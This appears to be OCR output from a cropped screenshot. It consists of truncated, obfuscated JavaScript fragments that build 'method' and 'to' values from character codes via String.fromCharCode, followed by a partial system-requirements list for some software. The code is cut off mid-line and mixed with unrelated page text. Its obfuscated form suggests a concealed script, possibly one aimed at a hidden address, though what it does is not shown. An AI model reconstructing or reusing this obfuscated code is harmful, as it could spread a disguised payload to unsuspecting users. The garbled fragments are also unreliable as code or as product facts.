
i=0;iMath.random()-0.
{method:String.fromC
48),method:String.fr
[{to:String.fromCharC
57,49,54,55,97,101,56
5,57,54,51,52)},String
{let h=j.result.substr
Processor:
1 GHz dua
RAM:
4 GB for tools
Disk space:
64 GB for